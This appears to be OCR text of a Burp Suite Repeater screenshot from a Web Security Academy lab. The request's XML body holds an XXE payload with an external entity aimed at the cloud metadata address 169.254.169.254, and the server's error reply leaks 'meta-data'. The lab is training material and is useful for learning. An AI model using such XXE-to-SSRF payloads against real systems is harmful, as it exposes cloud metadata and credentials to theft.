 Burp Project Intruder Repeater Window Help Param Miner Burp Suite Community Edition v2022.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JSON Web Tokens
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: https://ac5a1ff11e926575c00f356300350075.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
2 Host: ac5a1ff11e926575c00f356300350075.web-security-academy.net
3 Cookie: session=a5wmgDg2AtNBA51BQBvrqGvl3V74SLrQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac5a1ff11e926575c00f356300350075.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac5a1ff11e926575c00f356300350075.web-security-academy.net
11 Content-Length: 187
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE note [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 15
Response Headers 3
Done 145 bytes | 1,218 millis
Au 30°C Cloudy 17:33
10-04-2022 1